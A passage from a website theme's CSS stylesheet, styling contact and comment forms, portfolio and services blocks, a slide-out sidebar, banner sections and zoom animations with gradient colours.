}

.comment-form .form-group{
	position:relative;
	padding:0px 7px;
	margin-bottom:14px;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 20px;
	height:46px;
	font-size:14px;
	border-radius:3px;
	border:1px solid #ececec;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#f7309c;
}

.comment-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 20px;
	color:#a5a5a5;
	height:150px;
	font-size:14px;
	resize:none;
	border-radius:3px;
	border:1px solid #ececec;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.comment-form .theme-btn{
	margin-top:10px;
}

/*** 

====================================================================
	Contact Page Section
====================================================================

 ***/

.contact-page-section{
	position:relative;
	padding-top:95px;
	padding-bottom:90px;
}

.contact-page-section h2{
	position:relative;
	color:#000000;
	font-weight:700;
	line-height:1.4em;
	text-align:center;
	margin-bottom:40px;
}

.contact-page-section h2 span{
	position: relative;
    color: #f23e9d;
    font-style: italic;
    font-family: 'Playfair Display', serif;
    background: linear-gradient(to top, #fb8460 0%, #f13aa1 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.contact-page-section .info-column{
	position:relative;
}

.contact-page-section .info-column .inner-column{
	position:relative;
	margin-bottom:40px;
}

.contact-page-section .info-column .inner-column .text{
	position:relative;
	color:#1a1e66;
	font-size:16px;
	line-height:1.8em;
	margin-bottom:25px;
}

.contact-page-section .form-column{
	position:relative;
}

.contact-page-section .form-column .inner-column{
	position:relative;
}

.contact-form input.error,
.contact-form select.error,
.contact-form textarea.error{
	border-color:#ff0000 !important;	
}

.contact-form label.error{
	display:block;
	line-height:24px;
	padding:5px 0px 0px;
	margin:0px;
	text-transform:uppercase;
	font-size:11px;
	color:#ff0000;
	font-weight:500;	
}

/*Contact Form*/

.contact-form{
	position:relative;
	z-index:1;
}

.contact-form .form-grou{
	position:relative;
	margin-bottom:16px;
}

.contact-form input[type="text"],
.contact-form input[type="email"],
.contact-form input[type="password"],
.contact-form select,
.contact-form textarea{
	display:block;
	width:100%;
	line-height:23px;
	height:45px;
	font-size:14px;
	padding:10px 24px;
	background:#eef1f5;
	color:#000000;
	border:1px solid #eef1f5;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.contact-form textarea{
	height:110px;
	resize:none;
	font-size:14px;
	background:#eef1f5;
	border:1px solid #eef1f5;
}

.contact-form .form-group .ui-selectmenu-button.ui-button{
	font-size:14px;
}

.contact-form .form-group .ui-selectmenu-button.ui-button{
	float:none;
	background-color:#eef1f5;
}

.contact-form .form-group .ui-state-active, .contact-form .form-group .ui-widget-content .ui-state-active{
	background-color:#2937e8;
	border-color:#2937e8;
}

.contact-form input[type="text"]:focus,
.contact-form input[type="email"]:focus,
.contact-form input[type="password"]:focus,
.contact-form select:focus,
.contact-form textarea:focus{
	border-color:#f5399b;
}

.contact-form .theme-btn{
	margin-top:15px;
}

.contact-info-section{
	position:relative;
	margin-top:-90px;
	padding:160px 0px 50px;
	background-repeat:no-repeat;
	background-size:cover;
}

.contact-info-section .column{
	margin-bottom:30px;
}

.contact-info-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(0,0,0,0.80);
}

.contact-info-section h2{
	position:relative;
	color:#ffffff;
	font-weight:600;
	font-size:30px;
	line-height:1.3em;
	margin-bottom:20px;
}

/*Custom Select*/

.form-group .ui-selectmenu-button.ui-button{
	width:100%;
	font-size:16px;
	font-style:normal;
	line-height:25px;
	color:#797979;
	float:left;
	border-radius:0px;
	border:0px;
	padding:10px 20px;
	background:#ffffff;
}

.form-group .ui-button .ui-icon{
	background: none;
    position: relative;
    top: -1px;
    text-indent: 0px;
    color: #333333;
    font-size: 20px;
}

.form-group .ui-button .ui-icon:before{
	font-family: 'FontAwesome';
	content: "\f0d7";
	position:absolute;
	right:0px;
	top:2px !important;
	top:13px;
	width:10px;
	height:30px;
	display:block;
	color:#001a57;
	line-height:23px;
	font-size:18px;
	font-weight:normal;
	text-align:center;
	z-index:5;
}

.ui-widget.ui-widget-content{
	border:1px solid #e0e0e0;
}

.ui-menu .ui-menu-item{
	font-size:14px;
	border-bottom:1px solid #e0e0e0;
}

.ui-menu .ui-menu-item:last-child{
	border:none;	
}

.ui-state-active, .ui-widget-content .ui-state-active{
	background-color:#f435a0;
	border-color:#f435a0;
}

.ui-menu .ui-menu-item-wrapper{
	position:relative;
	display:block;
	padding:8px 20px ;
	font-size:14px;
	line-height:24px;
}

.ui-menu-item:hover{
}

/*** 

====================================================================
	Map Section
====================================================================

 ***/

.map-section{
	position:relative;
}

.map-section .map-canvas{
	position:relative;
	height:460px;
}

/*** 

====================================================================
	Contact Info Section
====================================================================

 ***/

.contact-info-section{
	position:relative;
	z-index:1;
	padding:90px 0px 50px;
	background-repeat:no-repeat;
	background-size:cover;
}

.contact-info-section .column{
	margin-bottom:30px;
}

.contact-info-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(0,0,0,0.80);
}

.contact-info-section h4{
	position:relative;
	color:#ffffff;
	font-weight:600;
	line-height:1.3em;
	margin-bottom:20px;
}

/*** 

====================================================================
	Portfolio Page Section
====================================================================

***/

.portfolio-section-two{
	position:relative;
	z-index:1;
	padding:100px 0px 60px;
}

.portfolio-section-two .filters{
	position:relative;
	margin-bottom:55px;
}

.portfolio-section-two .filters .filter-tabs{
	position:relative;
}

.portfolio-section-two .filters li{
	position: relative;
    display: inline-block;
    color: #222222;
	padding:0px 8px 8px;
    cursor: pointer;
    font-size: 18px;
    font-weight: 500;
	margin:0px 8px 8px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
	font-family: 'Poppins', sans-serif;
}

.portfolio-section-two .filters li:after{
	position:absolute;
	content:'/';
	right:-12px;
	top:1px;
	font-size:14px;
	color: #222222;
}

.portfolio-section-two .filters li:last-child::after{
	display:none;
}

.portfolio-section-two .filters .filter.active,
.portfolio-section-two .filters .filter:hover{
    color:#222222;
}

.portfolio-section-two .filters li:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:-4px;
	height:4px;
	width:0px;
	background-color:#eb34a7;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.portfolio-section-two .filters li:hover:before,
.portfolio-section-two .filters li.active::before{
	width:100%;
}

/* Project Block */

.project-block{
	position:relative;
	margin-bottom:50px;
}

.project-block .inner-box{
	position:relative;
	overflow:hidden;
}

.project-block .inner-box .image{
	position:relative;
}

.project-block .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.project-block .inner-box .image .overlay-box{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	text-align:center;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.project-block .inner-box .image .overlay-box .plus{
	position:absolute;
	left:50%;
	top:50%;
	width:70px;
	height:70px;
	color:#012068;
	font-size:18px;
	line-height:70px;
	text-align:center;
	border-radius:50%;
	font-weight:700;
	margin-left:-35px;
	margin-top:-35px;
	transform:scale(0,0);
	-moz-transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-ms-transform:scale(0,0);
	-o-transform:scale(0,0);
	display:inline-block;
	background-color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.project-block .inner-box:hover .image .overlay-box .plus{
	transform:scale(1,1);
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-ms-transform:scale(1,1);
	-o-transform:scale(1,1);
}

.project-block .inner-box .image .overlay-box:before{
	position:absolute;
	content:'';
	right:0%;
	top:0px;
	width:100%;
	height:100%;
	opacity:0.90;
	display:block;
	transform:scale(0,0);
	-moz-transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-ms-transform:scale(0,0);
	-o-transform:scale(0,0);
	border-radius:50%;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background-image: -ms-linear-gradient(left, #C048BA 0%, #434de8 100%);
	background-image: -moz-linear-gradient(left, #C048BA 0%, #434de8 100%);
	background-image: -o-linear-gradient(left, #C048BA 0%, #434de8 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #C048BA), color-stop(100, #434de8));
	background-image: -webkit-linear-gradient(left, #C048BA 0%, #434de8 100%);
	background-image: linear-gradient(to right, #C048BA 0%, #434de8 100%);
}

.project-block .inner-box:hover .image .overlay-box:before{
	border-radius:0%;
	transform:scale(1,1);
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-ms-transform:scale(1,1);
	-o-transform:scale(1,1);
}

.project-block .inner-box .lower-content{
	position:relative;
	padding-top:20px;
}

.project-block .inner-box .lower-content h5{
	position:relative;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:4px;
}

.project-block .inner-box .lower-content h5 a{
	position:relative;
	color:#000000;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.project-block .inner-box .lower-content h5 a:hover{
	color:#f34595;
}

.project-block .inner-box .lower-content .designation{
	position:relative;
	color:#333;
	font-size:14px;
	letter-spacing:2px;
	text-transform:uppercase;
}

.project-block.mix{
	display:none;
}

.zoomInDown {
	-webkit-animation-name: zoomInDown;
	animation-name: zoomInDown;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes zoomInDown {

0% {
	opacity: 0;
	-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
	transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
	-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}

60% {
	opacity: 1;
	-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
	transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
	-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	}
}

@keyframes zoomInDown {
	
  0%{
	  opacity: 0;
	  -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
	  transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
	  -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	  animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
	}

	60% {
	  opacity: 1;
	  -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
	  transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
	  -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	  animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	}
}

/*** 

====================================================================
	Call To Action Section
====================================================================

***/

.call-to-action-section{
	position:relative;
	z-index:1;
}

.call-to-action-section .sec-title{
	margin-bottom:90px;
}

.call-to-action-section .inner-container{
	position:relative;
	border-radius:100px;
	padding:45px 60px;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.15);
}

.call-to-action-section .inner-container .text{
	position:relative;
	color:#222222;
	font-size:18px;
	font-weight:600;
	line-height:1.3em;
	margin-top:15px;
}

.call-to-action-section .inner-container .theme-btn{
	padding:16px 80px 16px;
}

/*** 

====================================================================
	Portfolio Single Section
====================================================================

***/

.portfolio-single-section{
	position:relative;
	padding:85px 0px 60px;
}

.portfolio-single-section .image-column{
	position:relative;
	margin-bottom:40px;
}

.portfolio-single-section .image-column .inner-column{
	position:relative;
}

.portfolio-single-section .image-column .inner-column .image{
	position:relative;
}

.portfolio-single-section .image-column .inner-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.portfolio-single-section .content-column{
	position:relative;
	margin-bottom:40px;
}

.portfolio-single-section .content-column .inner-column{
	position:relative;
	padding-top:50px;
	padding-left:50px;
}

.portfolio-single-section .content-column .inner-column h3{
	position:relative;
	color:#000000;
	line-height:1.3em;
	font-weight:700;
	margin-bottom:20px;
}

.portfolio-single-section .content-column .inner-column .text{
	position:relative;
	margin-bottom:50px;
}

.portfolio-single-section .content-column .inner-column .text p{
	position:relative;
	color:#333;
	font-size:15px;
	line-height:1.8em;
	margin-bottom:28px;
}

.portfolio-single-section .content-column .inner-column .text p:last-child{
	margin-bottom:0px;
}

.portfolio-single-section .content-column .inner-column .project-list{
	position:relative;
}

.portfolio-single-section .content-column .inner-column .project-list li{
	position:relative;
	color:#333;
	font-size:15px;
	padding-left:20px;
	margin-bottom:10px;
}

.portfolio-single-section .content-column .inner-column .project-list li strong{
	font-weight:400;
	color:#012068;
}

.portfolio-single-section .content-column .inner-column .project-list li .icon{
	position:absolute;
	left:0px;
	top:0px;
	color:#303ffa;
	font-size:14px;
}

.portfolio-single-section .lower-section{
	position:relative;
	margin-top:40px;
}

/*** 

====================================================================
	Services Page Section
====================================================================

***/

.services-page-section{
	position:relative;
	z-index:1;
	padding:95px 0px 60px;
}

.services-block-five{
	position:relative;
	margin-bottom:65px;
}

.services-block-five .inner-box{
	position:relative;
	text-align:center;
	border-radius:15px;
	padding:50px 30px 45px;
	background-color:#fcfcfc;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	box-shadow:0px 0px 30px rgba(0,0,0,0.15);
}

.services-block-five .inner-box:before{
	position:absolute;
	content:'';
	right:0px;
	top:0px;
	width:0px;
	height:100%;
	border-radius:15px;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
	background-image: -ms-linear-gradient(top, #FD8549 0%, #f23d9e 100%);
	background-image: -moz-linear-gradient(top, #FD8549 0%, #f23d9e 100%);
	background-image: -o-linear-gradient(top, #FD8549 0%, #f23d9e 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FD8549), color-stop(100, #f23d9e));
	background-image: -webkit-linear-gradient(top, #FD8549 0%, #f23d9e 100%);
	background-image: linear-gradient(to bottom, #FD8549 0%, #f23d9e 100%);
}

.services-block-five .inner-box:hover::before{
	width:100%;
}

.services-block-five .inner-box .icon-box{
	position:relative;
	font-size:70px;
	line-height:1em;
	color: #f23e9d;
    font-style: italic;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
	font-family: 'Playfair Display', serif;
    background: linear-gradient(to top, #f23d9e 0%, #fc854a 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.services-block-five .inner-box:hover .icon-box{
	color:#ffffff;
	background:none;
	-webkit-text-fill-color: inherit;
-webkit-text-fill-color: initial;
-webkit-text-fill-color: unset;
}

.services-block-five .inner-box h4{
	position: relative;
	color:#222222;
	font-weight:600;
	line-height:1.3em;
	margin-bottom:15px;
	margin-top:30px;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-five .inner-box h4 a{
	position: relative;
	color:#222222;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-five .inner-box .text{
	position:relative;
	color:#333;
	font-size:16px;
	line-height:1.7em;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-five .inner-box:hover .icon-box,
.services-block-five .inner-box:hover h4 a,
.services-block-five .inner-box:hover .text{
	color:#ffffff;
}

.services-block-five .inner-box:hover{
	-webkit-transform: translateY(-15px);
	-moz-transform: translateY(-15px);
	-ms-transform: translateY(-15px);
	-o-transform: translateY(-15px);
	transform: translateY(-15px);
}

.testimonial-page-section{
	position:relative;
	padding-top:100px;
	z-index:1;
}

.testimonial-page-section .testimonial-block-two{
	margin-bottom:90px;
}

.form-back-drop{
	position:fixed;
	right:0px;
	top:0px;
	width:100%;
	height:100%;
	opacity:0;
	background:rgba(0,0,0,0.70);
	visibility:hidden;
	z-index:9990;
	transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;	
}

.background-visible .form-back-drop{
	opacity:1;
	visibility:visible;
}

/*** 

====================================================================
	Hidden Sidebar style
====================================================================

***/

.hidden-bar{
	position: fixed;
	top: 0;
	width: 305px;
	height: 100%;
	background: #ffffff;
	z-index: 9999;
	transition: all 700ms ease;
	-webkit-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
}

.hidden-bar-wrapper {
	height: 100%;
	padding:0px 5px 30px 0px;
}

.hidden-bar .mCSB_inside > .mCSB_container{
	margin-right:0px;	
}

.hidden-bar.right-align {
	right: -400px;
}

.hidden-bar.right-align.visible-sidebar{
	right:0px;	
}

.hidden-bar .hidden-bar-closer {
	position: absolute;
	top: 20px;
	right:25px;
	font-size:18px;
	background: none;
	color: #ffffff;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	z-index: 333;
}

.hidden-bar .hidden-bar-closer button{
	background:none;
	cursor:pointer;
}

.hidden-bar .hidden-bar-closer:hover {
	color: #414857;
}

.hidden-bar .hidden-bar-closer:hover .btn {
	color: #ffffff;
}

.hidden-bar .hidden-bar-closer .btn {
	background-color: transparent;
	border: none;
	outline: none;
	font-size: 14px;
}

.hidden-bar .inner-box{
	position:relative;
	background-color: #ffffff;
	padding:135px 40px 100px;
}

.hidden-bar .inner-box .text{
	position:relative;
	color:#333;
	font-size:14px;
	line-height:1.9em;
	margin-top:20px;
	margin-bottom:35px;
}

.hidden-bar .inner-box .cross-icon{
	position:absolute;
	right:20px;
	top:20px;
	cursor:pointer;
	color:#333;
	font-size:20px;
}

.hidden-bar .inner-box .lower-box{
	position:relative;
	text-align:center;
	margin-top:60px;
}

.hidden-bar .inner-box .lower-box .social-icons{
	position:relative;
}

.hidden-bar .inner-box .lower-box .social-icons li{
	position:relative;
	margin:0px 3px 5px;
	display:inline-block;
}

.hidden-bar .inner-box .lower-box .social-icons li a{
	position:relative;
	width:36px;
	height:36px;
	color:#ffffff;
	line-height:36px;
	line-height:36px;
	text-align:center;
	display:inline-block;
	border-radius:50%;
	background-color:#aaca54;
}

.hidden-bar .inner-box .lower-box .social-icons li.facebook a{
	background-color:#4e71a8;
}

.hidden-bar .inner-box .lower-box .social-icons li.twitter a{
	background-color:#1cb7eb;
}

.hidden-bar .inner-box .lower-box .social-icons li.pinterest a{
	background-color:#ca3737;
}

.hidden-bar .inner-box .lower-box .buy-btn{
	position:relative;
	font-size:14px;
	font-weight:600;
	padding:15px 40px;
	display:inline-block;
	border-radius:50px;
	color:#ffffff;
	margin-top:25px;
	background-image: -ms-linear-gradient(left, #17DA9B 0%, #88e066 100%);
	background-image: -moz-linear-gradient(left, #17DA9B 0%, #88e066 100%);
	background-image: -o-linear-gradient(left, #17DA9B 0%, #88e066 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #17DA9B), color-stop(100, #88e066));
	background-image: -webkit-linear-gradient(left, #17DA9B 0%, #88e066 100%);
	background-image: linear-gradient(to right, #17DA9B 0%, #88e066 100%);
}

.hidden-bar .inner-box .lower-box .buy-btn:hover{
	background-image: -ms-linear-gradient(left, #88E066 0%, #17DA9B 100%);
	background-image: -moz-linear-gradient(left, #88E066 0%, #17DA9B 100%);
	background-image: -o-linear-gradient(left, #88E066 0%, #17DA9B 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #88E066), color-stop(100, #17DA9B));
	background-image: -webkit-linear-gradient(left, #88E066 0%, #17DA9B 100%);
	background-image: linear-gradient(to right, #88E066 0%, #17DA9B 100%);
}

/*** 

====================================================================
	Banner Section Three
====================================================================

***/

.banner-section-three{
	position:relative;
	padding-top:210px;
	background-size:cover;
	background-position:right bottom;
	background-repeat: no-repeat;
}

.banner-section-three:before{
	position:absolute;
	content:'';
	left:0px;
	top:170px;
	width:315px;
	height:602px;
	background:url(../images/background/layer-1.png) no-repeat;
}

.banner-section-three .image-layer{
	position:absolute;
	right:0px;
	top:0px;
	width:100%;
	height:887px;
	background-position:right top;
	background-repeat:no-repeat;
}

.banner-section-three .image-layer-two{
	position:absolute;
	right:0px;
	top:0px;
	width:100%;
	height:100%;
	display:none;
	background-position:center top;
	background-repeat:no-repeat;
	background-size:cover;
}

.banner-section-three .image-layer .icon-box{
	position:absolute;
	right:33%;
	bottom:0px;
	width:240px;
	height:306px;
	z-index:1;
	display:inline-block;
	background:url(../images/icons/video-bg.png) no-repeat;
}

.banner-section-three .image-layer .icon-box .play-icon{
    position: absolute;
    color: #ffffff;
    font-size: 30px;
    right: 28%;
    top: 28%;
	z-index:1;
}

.banner-section-three .content{
	position:relative;
	max-width:650px;
	z-index:10;
	float:left;
	padding-top:70px;
	padding-bottom:0px;
}

.banner-section-three .content .title{
	position:relative;
	font-weight:600;
	font-size:16px;
	color:#2bdb92;
	letter-spacing:2px;
	margin-bottom:22px;
	text-transform:uppercase;
}

.banner-section-three .content h1{
	position:relative;
	color:#010101;
	font-weight:700;
	line-height:1.1em;
	margin-bottom:45px;
}

.banner-section-three .content h1 span{
	position:relative;
	color:#3ddc89;
	font-style:italic;
	font-family: 'Playfair Display', serif;
}

.banner-section-three .content .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	line-height:2em;
	margin-bottom:35px;
}

.banner-section-three .content .btn-box{
	position:relative;
}

.banner-section-three .content .btn-box .theme-btn{
	position:relative;
	margin-right:15px;
	margin-bottom:15px;
}


/*** 

====================================================================
	Banner Section Three
====================================================================

***/

.business-section{
	position:relative;
	padding-top:380px;
}

.business-section .content-column{
	position:relative;
	z-index:1;
	margin-bottom:40px;
}

.business-section .content-column .inner-column{
	position:relative;
	padding-left:30px;
}

.business-section .content-column .inner-column h3{
	position:relative;
	color:#010101;
	font-weight:700;
	line-height:1.5em;
	margin-bottom:55px;
}

.business-section .content-column .inner-column h3 span{
    position: relative;
    color: #3ddc89;
    font-style: italic;
	background: linear-gradient(to top, #27dca2 0%, #88e066 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-family: 'Playfair Display', serif;
}

.business-section .content-column .inner-column .blocks-outer{
	position:relative;
	margin-bottom:70px;
}

/* Services Block Six */

.services-block-six{
	position:relative;
	margin-bottom:40px;
	z-index:1;
}

.services-block-six:last-child{
	margin-bottom:0px;
}

.services-block-six .inner-box{
	position:relative;
	padding-left:85px;
	min-height:60px;
}

.services-block-six .inner-box .icon-box{
	position:absolute;
	left:0px;
	top:7px;
	color:#88e066;
	font-size:50px;
	line-height:1em;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    font-family: 'Playfair Display', serif;
    background: linear-gradient(to top, #27dca2 0%, #88e066 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.services-block-six .inner-box .text{
	position:relative;
	color:#010101;
	font-size:17px;
	font-weight:600;
	line-height:1.9em;
}

.services-block-seven.margin-top{
	margin-top:80px;
}

.business-section .blocks-column{
	position:relative;
	margin-bottom:40px;
}

.business-section .blocks-column .inner-column{
	position:relative;
	padding-right:20px;
}

/* Services Block Seven */

.services-block-seven{
	position:relative;
	z-index:1;
	margin-bottom:30px;
}

.services-block-seven .inner-box{
	position:relative;
	text-align:center;
	padding:40px 30px 40px;
	background-color:#ffffff;
	box-shadow:inset 2px 0px 15px rgba(0,0,0,0.15);
}

.services-block-seven .inner-box .icon-box{
	position:relative;
	color:#88e066;
	font-size:54px;
	line-height:1em;
	margin-bottom:20px;
	 background: linear-gradient(to top, #27dca2 0%, #88e066 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.services-block-seven .inner-box h5{
	position:relative;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:12px;
}

.services-block-seven .inner-box h5 a{
	position:relative;
	color:#010101;
}

.services-block-seven .inner-box .text{
	position:relative;
	color:#333;
	font-size:16px;
	line-height:1.7em;
}

.services-block-seven .inner-box .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	opacity:0;
	color:#ffffff;
	text-align:center;
	-webkit-transition:all 700ms ease;
	-ms-transition:all 700ms ease;
	-o-transition:all 700ms ease;
	transition:all 700ms ease;
	-moz-transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
	background-image: -ms-linear-gradient(top, #87E067 0%, #1bda99 100%);
	background-image: -moz-linear-gradient(top, #87E067 0%, #1bda99 100%);
	background-image: -o-linear-gradient(top, #87E067 0%, #1bda99 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #87E067), color-stop(100, #1bda99));
	background-image: -webkit-linear-gradient(top, #87E067 0%, #1bda99 100%);
	background-image: linear-gradient(to bottom, #87E067 0%, #1bda99 100%);
}

.services-block-seven .inner-box .overlay-box .overlay-inner{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:table;
	vertical-align:middle;
	padding:10px 30px;
}

.services-block-seven .inner-box .overlay-box .overlay-inner .content{
	position: relative;
    display: table-cell;
    vertical-align: middle;
}

.services-block-seven .inner-box:hover .overlay-box{
	-moz-transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
    visibility: visible;
}

.services-block-seven .inner-box .overlay-box h6{
	position:relative;
	color:#ffffff;
	line-height:1.7em;
	padding-bottom:10px;
	font-weight:700;
	margin-bottom:20px;
}

.services-block-seven .inner-box .overlay-box h6:after{
	position:absolute;
	content:'';
	left:50%;
	bottom:0px;
	height:3px;
	width:32px;
	margin-left:-16px;
	background-color:#ffffff;
}

.services-block-seven .inner-box .overlay-box h6 a{
	position:relative;
	color:#ffffff;
}

.services-block-seven .inner-box .overlay-box .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	line-height:1.6em;
}

/*** 

====================================================================
	Fluid Section Two
====================================================================

***/

.fluid-section-two{
	position:relative;
	padding:0px 0px 75px;
}

.fluid-section-two .outer-container{
	position:relative;
	min-height:250px;
}

.fluid-section-two .image-column{
	position:absolute;
	right:0px;
	top:-190px;
	width:50%;
	height:100%;
	background-repeat:no-repeat;
	background-position:left bottom;
	background-size:cover;	
}

.fluid-section-two .image-column .image-box{
	position:relative;
	display:none;	
}

.fluid-section-two .image-column .image-box img{
	position:relative;
	display:block;
	width:100%;
}

.fluid-section-two .content-column{
	position:relative;
	float:left;
	width:50%;
}

.fluid-section-two .content-column .inner-column{
	position:relative;
	max-width:600px;
	float:right;
	width:100%;
	padding:60px 15px 50px 15px;
}

.fluid-section-two .content-column .inner-column .sec-title{
	margin-bottom:10px;
}

.fluid-section-two .content-column .inner-column .bold-text{
	position:relative;
	color:#000000;
	font-size:18px;
	font-weight:400;
	line-height:1.3em;
	margin-bottom:18px;
}

.fluid-section-two .content-column .inner-column .text{
	position:relative;
	color:#333;
	font-size:14px;
	line-height:1.9em;
	margin-bottom:25px;
}

.fluid-section-two .content-column .author-box{
	position:relative;
	margin-top:48px;
}

.fluid-section-two .content-column .author-box .box-inner{
	position:relative;
	padding-top:12px;
	padding-left:105px;
	padding-right:120px;
	display:inline-block;
}

.fluid-section-two .content-column .author-box .box-inner .image{
	position:absolute;
	left:0px;
	top:0px;
	width:75px;
	height:75px;
	overflow:hidden;
	border-radius:50%;
	background-color:#f4f4f4;
	box-shadow: inset 0 0 10px rgba(0,0,0,0.20);
}

.fluid-section-two .content-column .author-box .box-inner h3{
	position:relative;
	color:#222222;
	font-size:18px;
	font-weight:700;
	line-height:1.3em;
}

.fluid-section-two .content-column .author-box .box-inner .designation{
	position:relative;
	color:#333;
	font-size:14px;
	margin-top:4px;
}

